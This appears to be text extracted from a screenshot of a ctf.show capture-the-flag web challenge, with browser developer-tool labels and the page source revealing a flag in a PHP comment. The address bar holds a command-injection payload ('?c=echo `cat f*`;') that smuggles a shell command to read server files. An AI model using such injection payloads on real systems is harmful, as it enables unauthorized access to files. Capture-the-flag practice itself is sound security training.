 5d105205-8d59-4b56-b30e-aa27814589f4.challenge.ctf.show/?c=echo `cat f*`;
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML Filter Styles
<!--
?php /* # -*- coding: utf-8 -*- # @Author: h1xa # @Date: 2020-09-04 00:14:07 # @Last Modified by: h1xa # @Last Modified time: 2020-09-04 00:14:17 # @email: h1xa@ctfer.com # @link:
https://ctfer.com */ $flag = 'ctfshow{fb8d5a9c-cd3f-4771-b455-42b6f2f824cc}';
-->
<html>
<head></head>
<body></body>
</html>
element {
}